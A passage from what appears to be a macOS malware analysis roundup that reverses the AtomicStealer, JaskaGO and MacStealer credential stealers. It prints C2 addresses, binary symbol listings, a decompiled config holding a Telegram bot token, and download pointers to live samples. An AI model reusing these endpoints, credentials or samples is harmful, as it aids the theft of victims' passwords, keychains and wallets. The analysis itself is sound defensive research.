

Fake Updates (Credit: Kaspersky)

Note, that as the binary in the disk image is only ad-hoc signed (and thus not notarized), it won't run by default on macOS. However the attackers provide instructions to the user, in order to sidestep macOS's security features, so that the malware will run:



Infection Instructions



**Persistence:** None

Many stealers don't persist, and AtomicStealer is no exception.



### **Capabilities:** Stealer

Similar to other stealers, AtomicStealer is designed to collect sensitive data and the exfiltrate it to the attackers' remote servers:

*"The attacker's goal is to simply run their program and steal data from victims and then immediately exfiltrate it back to their own server. The image below shows the kind of data that can be collected" -Malwarebytes*

The main types of information that AtomicStealer targets are browser data (cookies, logins, passwords, stored credit cards), data from popular cryptocurrency extensions, and information stored in the user's keychain



As the stealer doesn't obfuscate its strings, it easy to understand its specific capabilities:



Slope Starcoin CardWallet Finnie Swash TronWallet CryptoAirdrop

ibnejdfjmmkpcnlpebklmnkoeoihofec nkbihfbeogaeaoehlefnkodbefgpgknn bocpokimicclpaiekenaeelehdjllofo

185.106.93.154 POST /sendlog HTTP/1.1

For example, we can see that the malware will display a fake password prompt (via osascript) in order to get the user's password, so that it can then access and dump the keychain. Other embedded strings are related to grabbing data from cryptocurrency wallets (by name, or extension uuid). Finally, we see that embedded address of the attacker's remote server: 185.106.93.154.

The researcher @phd\_phuc also pointed out that malware also "targets Chrome, Firefox, Brave, Edge, Vivaldi, Yandex, Opera, and OperaGX. It collects data like autofills, passwords, cookies, and wallets"

If we load the malware's binary in a disassembler, you can see the names of the functions related to extracting browser data:



AtomicStealer's Functions

...you an also see these via the nm utility (though, make sure to pipe its output thru  $c++fit$  to demangle the function names):

```
% nm "Trading View" | c++filt
0000000100004c34 t systeminfo()
0000000100005814 t ColdWallets()
0000000100004de8 t FileGrabber()
0000000100005284 t GrabFirefox()
00000001000033fc t GrabChromium()
0000000000077c4 t GetUserPassword(std::_1::basic_string, std::_1::allocator>)
```
### **JaskaGO**

JaskaGO is yet another (cross-platform) stealer, though the fact that it persists and supports a wide range of taskable commands, makes it somewhat unique stealer.

```
Download: JaskaGO (password: infect3d)
```
JaskaGO was discovered by AT&T research labs:



Phil Stokes, pointed out that this malware may also be (a variant) of what Apple/XProtect refers to as: CherryPie:





"**[Behind the scenes: JaskaGO's coordinated strike on macOS and Windows](https://cybersecurity.att.com/blogs/labs-research/behind-the-scenes-jaskagos-coordinated-strike-on-macos-and-windows)**"



**Infection Vector:** Fake Applications

In their analysis report, AT&T researchers stated:

*"As the malware use of file names resembling well-known applications (such as "Capcut\_Installer\_Intel\_M1.dmg" ...) suggest a common strategy of malware deployment under the guise of legitimate software in pirated application web pages." - AT&T researchers*



Many stealers don't persist, however JaskaGO an exception, as it persists as a launch item. This is apparent by disassembling its service. (\*darwinLaunchdService).getServiceFilePath method (which is called from the aptly named service. (\*darwinLaunchdService).Install method):





In the above disassembly, you can see it will persist as either a launch agent (service.plist) or launch daemon (Init.plist). It chooses the latter if its running as root (as root is required to install a launch daemon).



**Capabilities:** Stealer

Similar to other stealers, JaskaGO, well, steals information. Reversing the malware reveals its stealing logic is implemented in the grinch class. For example, to extract information stored by the victims' browsers such as cookies and credentials, the methods include:



The AT&T research labs **[report](https://cybersecurity.att.com/blogs/labs-research/behind-the-scenes-jaskagos-coordinated-strike-on-macos-and-windows)** also noted that besides also grabbing the keychain, the stealer will

*"...searches for browsers crypto wallets extension... In addition, it supports receiving a list of wallets to search for and upload to the server."*

*The malware can receive a list of files and folders to exfiltrate." -AT&T*

In the same grinch class we find the methods that implement this:

```
% nm "Capcut Studio.app/Contents/MacOS/Capcut Studio" | c++filt
00000000014598e0 t _motionapp/client/grinch.(*Grincher).GetWallets
0000000001459a80 t _motionapp/client/grinch.(*Grincher).getWalletData
0000000001459d00 t _motionapp/client/grinch.(*Grincher).processWallet
0000000001458180 t _motionapp/client/grinch.(*FileGripper).GetFiles
0000000001458620 t _motionapp/client/grinch.(*FileGripper).filterFilesByExtension
0000000001458840 t motionapp/client/grinch.(*FileGripper).filterFilesBySize
```
Of course the stealer can also (with the user's password) dump the keychain (via a method called mac/system.GetKeychain).

Finally, JaskaGO also has the ability to run arbitrary commands, via methods such as system. RunCommandWithSudo and system.RunExecutableWithSudo, or download new binaries (payloads via \_motionapp/client/modules.downloadBinary.

Let's look at the implementation of the system. RunCommandWithSudo method:



At its core the system. RunCommandWithSudo method invokes the os exec Command and os exec Cmd Start methods to execute a command via sudo. Strings referenced early in the function show it first builds the string: sudo -S. And to add the password, it uses the fmt Fprintf methods. Of course this means the malware already has the user's password (which it also needs to dumping the keychain, and more).

Taking into account JaskaGO's persistence and additional taskable capabilities, such as the download and execution of (additional) binaries, it is safe to say its one of the more fully-featured, and thus dangerous macOS stealers.

### **MacStealer**

MacStealer is yet another stealer. Not only does this stealer exfiltrate captured data to a remote server, but also posts it to Telegram channels.

```
Download: MacStealer (password: infect3d)
```
MacStealer was discovered by Uptycs:





- "**[MacStealer: Unveiling a Newly Identified MacOS-based Stealer Malware](https://www.uptycs.com/blog/macstealer-command-and-control-c2-malware)**"
- "**[Scary 'MacStealer' malware goes after iCloud passwords and credit card data](https://www.macworld.com/article/1673107/macstealer-malware-icloud-passwords-credit-card-data.html)**"



The Uptycs researchers uncovered the malware for sale on the dark web.

Sold as a disk image (.dmg), it is likely up to the buyer(s) to figure out how to infect macOS users. And, as MacStealer has (AFAIK) yet to be seen in the wild, currently there is no (known) infection vector.



As is common with other stealers, MacStealer does not appear to persist.



### **Capabilities:** Stealer

Similar to other stealers, MacStealer, is designed to steal a variety of sensitive information from its victims, as is noted in advertisement for the malware

#### **CURRENT Features of this stealer:**

-Extract Google Chrome Passwords & Cookies;

-Extract Firefox Passwords & Cookies;

-Extract Brave Browser Passwords & Cookies;

-Extract Files (".txt", ".doc", ".docx", ".pdf", ".xls", ".xlsx", ".ppt", ".pptx", ".jpg", ".png", ".csv", ".bmp", ".mp3", ".zip", ".rar", ".py", "db");

-Extract Keychain DB (Base64 Encoded);

-Extract Credit Cards from Browsers.

Advertised Capabilities (credit: Uptycs)

As noted by the Uptycs researchers, the malware, though natively compiled as a Mach-O binary, was originally written as a Python script:

```
% file /Volumes/weed/weed.app/Contents/MacOS/weed 
/Volumes/weed/weed.app/Contents/MacOS/weed: Mach-O 64-bit executable x86_64
  % otool -L /Volumes/weed/weed.app/Contents/MacOS/weed 
/Volumes/weed/weed.app/Contents/MacOS/weed:
  @executable_path/lib/Python (compatibility version 3.7.0, current version 3.7.0)
   /usr/lib/libSystem.B.dylib (compatibility version 1.0.0, current version 1319.0.0)
```
As the malware also contains its compiled Python files,  $(.pyc)$  we can decompile these, to recover a representation of the original Python code to uncover the malware's capabilities.

Here's the output of running weed.pyc through a decompiler (I use https://www.toolnb.com/tools-lang-en/pyc.html):

```
= {'build_id':'4D32B7B1B7529E17F6E138C7E4146E31',
\frac{7}{8} -config = {'bui<br>8 'app_name':'weed',
    'api_url':'http://mac.cracked23.site',
10 'popup title': System Preferences',
   'popup_text':'MacOS wants to access the System Preferences',
12 'max_file_size':'100000000', 
    13 'bot_token':'6056159172:AAEbi5hRzK-FCrLSs6JJH4cLjQMovTkPSX4', 
14 'bot_chat_id':'1550714282',
15 'bot_channel_id':'-1001702526351'}
16 from en_data import Main
17 if __name__ == '__main__':
18 pass
19 try:
